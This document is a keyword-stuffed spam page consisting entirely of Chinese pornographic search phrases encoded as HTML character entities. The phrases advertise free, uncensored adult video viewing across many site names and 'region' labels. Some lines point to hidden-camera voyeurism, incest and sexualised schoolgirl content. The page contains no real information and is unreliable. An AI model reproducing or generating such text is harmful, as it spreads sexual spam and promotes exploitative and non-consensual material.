xxxx&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x7537;&#x4EBA;&#x53BB;&#x5929;&#x5802;&#x5728;a&#x7EBF;&#x56FD;&#x4EA7;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x6027;&#x8272;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;a&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;XXXXX&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x672C;&#x7530;&#x5CAC;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x5728;&#x7EBF;
&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5348;&#x591C;
&#x6B27;&#x7F8E;&#x963F;v&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E00;&#x672C;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x5C11;&#x5987;&#x9AD8;&#x6E05;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;aV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x9AD8;&#x6E05;
&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;
&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5993;&#x5973;00l
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7CBE;&#x7F8E;&#x7F51;&#x7AD9;
&#x6252;&#x5F00;&#x6821;&#x82B1;&#x7684;&#x5C0F;&#x6CEC;&#x55B7;&#x767D;&#x6D46;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E0D;&#x5361;99
av&#x65E0;&#x6BD2;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;chinese
120&#x79D2;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5C0F;&#x4ED9;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;jk&#x5C0F;&#x4ED9;&#x5973;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7247;&#x6027;&#x89C6;&#x9891;&#x9999;&#x8549;&#x7F51;
99re5&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6309;&#x6469;&#x6D82;&#x6CB9;&#x65E0;&#x7801;&#x7CFB;&#x5217;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;Jk&#x9ED1;&#x889C;&#x55B7;&#x6C34;&#x89C6;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x540C;vr
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7247;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x5C11;&#x5987;&#x4EFB;&#x4F60;&#x8E81;
&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;A&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
88&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
yyy&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;www
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;a&#x514D;&#x8D39;&#x64AD;&#x653E;&#x53E3;&#x6B27;&#x7F8E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;a&#x2228;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4F0A;&#x7538;&#x56ED;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7247;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;18&#x7981;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x4E9A;&#x6D32;&#x7801;&#x5728;&#x7EBF;
&#x8001;&#x53F8;&#x673A;lsj&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2228;&#x5728;&#x7EBF;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6309;&#x6469;&#x597D;&#x7D27;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x8272;&#x5C4B;&#x6C38;&#x4E45;&#x65E0;&#x57DF;&#x540D;&#x65E0;&#x7801;&#x89C6;&#x9891;
2025&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x70ED;&#x95E8;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x7537;&#x5993;91&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x89C6;&#x9891;&#x5168;&#x8FC7;&#x7A0B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x5077;&#x81EA;&#x62CD;&#x53D8;&#x6001;&#x53E6;&#x7C7B;
&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;
&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x6DEB;&#x8361;&#x4EBA;&#x59BB;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;
&#x5DE8;&#x5927;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxxbbbb
&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV
&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6027;&#x523A;&#x6FC0;&#x7684;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x8272;&#x8FF7;&#x8FF7;
91&#x9999;&#x8549;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x76F4;&#x7EBF;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x5A04;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x624B;&#x673A;&#x514D;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv
&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x94B1;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5927;&#x9646;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
91&#x4E45;&#x4E45;&#x8D44;&#x6E90;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AAAA&#x7247;APP
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x7528;&#x7F51;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;
&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E13;&#x533A;
2025&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x91CF;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;**&#x7C7B;&#x53E6;&#x56FE;50p
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6DF1;&#x591C;&#x5F71;&#x9662;&#x6DF1;a
&#x7F8E;&#x5973;&#x65E5;&#x5369;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;
&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x8272;a&#x2228;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x505A;a&#x7231;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x7247;
&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6CE2;&#x591A;&#x91CE;A&#x2228;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;
32018&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;av&#x514D;&#x8D39;&#x770B;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x514D;&#x8D39;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;AV&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5348;&#x591C;av&#x7535;&#x5F71;
99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x6696;&#x6696;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
xxxxx&#x723D;&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x8D85;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x7231;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x53E4;&#x4EE3;&#x4E00;&#x7EA7;a&#x6BDB;&#x7247;
&#x8272;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x871C;&#x82BD;&#x4E00;&#x533A;
51&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5929;&#x5802;
&#x70ED;&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;
&#x4E9A;&#x6D32;&#x5077;&#x5077;&#x81EA;&#x62CD;&#x9AD8;&#x6E05;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;a&#x2228;&#x7EFC;&#x5408;
&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;
FREECHINESE&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E94;&#x6708;&#x5929;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5FD8;&#x5FE7;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x6BCF;&#x65E5;&#x8D44;&#x6E90;&#x7AD9;&#x4E45;&#x4E45;
&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;91
&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E2D;&#x56FD;&#x8001;&#x8001;&#x592A;&#x5A46;av
&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x7247;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x6027;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x767D;&#x5927;&#x6218;
&#x4E9A;&#x6D32;&#x6210;?V&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;99
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2
91POPNY
97av&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;&#x0101;&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;bbbwbbbw&#x80A5;&#x5987;
&#x5C24;&#x7269;193&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
17717&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;BBBBBB&#x767E;&#x5EA6;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x79D2;&#x64AD;
&#x624B;&#x673A;&#x7535;&#x5F71;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x5165;&#x53E3;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7247;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x8BED;
&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E09;&#x7EA7;&#x7F51;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6210;&#x4EBA;18&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x6027;&#x6FC0;&#x70C8;&#x7684;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x8BD5;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E00;&#x5382;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x8611;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x72FC;&#x4EBA;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
&#x97E9;&#x56FD;&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x8272;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5B51;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x88F8;&#x4F53;&#x9ED1;&#x8272;&#x4E1D;&#x889C;18&#x7981;&#x7F51;&#x7AD9;&#x65E0;&#x98CE;&#x9669;
&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x6B27;&#x5DDE;
&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;
